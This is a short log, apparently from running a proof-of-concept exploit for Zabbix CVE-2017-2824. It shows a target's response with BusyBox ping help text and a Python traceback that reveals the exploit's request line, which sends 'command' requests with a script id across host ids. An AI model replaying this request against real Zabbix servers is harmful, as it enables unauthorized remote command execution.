 hostid: 10111
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS]
HOST\\n\\nSend ICMP ECHO_REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CN
T\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t
-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSeconds to wait for the first response (default:10)
\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:infinite)\\n\\t\\t\\t
(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\
\tPattern to use for payload\\n"}'
Traceback (most recent call last):
  File "D:\poc\zabbix\cve-2017-2824\exp.py", line 30, in <module>
    data = send(target, {"request": "command", "scriptid": 1, "hostid": str(i)})
  File "D:\poc\zabbix\cve-2017-2824\exp.py", line 10, in send
    data = conn.recv(2048)
socket.timeout: timed out